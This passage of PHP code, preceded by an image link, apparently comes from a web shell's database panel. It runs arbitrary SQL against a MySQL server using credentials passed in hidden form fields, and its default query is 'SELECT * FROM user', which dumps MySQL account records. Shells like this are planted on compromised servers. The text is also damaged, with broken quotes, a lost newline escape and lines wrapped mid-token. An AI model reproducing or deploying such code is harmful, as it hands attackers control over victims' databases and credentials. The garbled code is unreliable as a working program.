 {
if(!empty($sql->base)&&!$sql->select_db()) echo "<div align=center><font
face=Verdana size=-2 color=red><b>Can't select database</b></font></div>";
else
{
foreach($querys as $num=>$query)
{
if(strlen($query)>5)
{
echo "<font face=Verdana size=-2 color=green><b>Query#".$num." :
".htmlspecialchars($query,ENT_QUOTES)."</b></font><br>";
switch($sql->query($query))
{
case '0':
echo "<table width=100%><tr><td><font face=Verdana size=-2>Error : <b>".
$sql->error."</b></font></td></tr></table>";
break;
case '1':
if($sql->get_result())
{
echo "<table width=100%>";
foreach($sql->columns as $k=>$v) $sql->columns[$k] =
htmlspecialchars($v,ENT_QUOTES);
$keys = @implode("&nbsp;</b></font></td><td bgcolor=#cccccc><font
face=Verdana size=-2><b>&nbsp;", $sql->columns);
echo "<tr><td bgcolor=#cccccc><font face=Verdana size=-2><b>&nbsp;".
$keys."&nbsp;</b></font></td></tr>";
for($i=0;$i<$sql->num_rows;$i++)
{
foreach($sql->rows[$i] as $k=>$v) $sql->rows[$i][$k] =
htmlspecialchars($v,ENT_QUOTES);
$values = @implode("&nbsp;</font></td><td><font face=Verdana size=-
2>&nbsp;",$sql->rows[$i]);
echo '<tr><td><font face=Verdana size=-2>&nbsp;'.
$values.'&nbsp;</font></td></tr>';
}
echo "</table>";
}
break;
case '2':
$ar = $sql->affected_rows()?($sql->affected_rows()):('0');
echo "<table width=100%><tr><td><font face=Verdana size=-2>affected
rows : <b>".$ar."</b></font></td></tr></table><br>";
break;
}
}
}
}
}
echo "<br><form name=form method=POST>";
echo in('hidden','db',0,$_POST['db']);
echo in('hidden','db_server',0,$_POST['db_server']);
echo in('hidden','db_port',0,$_POST['db_port']);
echo in('hidden','mysql_l',0,$_POST['mysql_l']);
echo in('hidden','mysql_p',0,$_POST['mysql_p']);
echo in('hidden','mysql_db',0,$_POST['mysql_db']);
echo in('hidden','cmd',0,'db_query');
echo "<div align=center>";
echo "<font face=Verdana size=-2><b>Base: </b><input type=text name=mysql_db
value="".$sql->base.""></font><br>";
echo "<textarea cols=65 rows=10 name=db_query>".(!empty($_POST['db_query'])?
($_POST['db_query']):("SHOW DATABASES;nSELECT * FROM
user;"))."</textarea><br><input type=submit name=submit value=" Run SQL
query "></div><br><br>";
 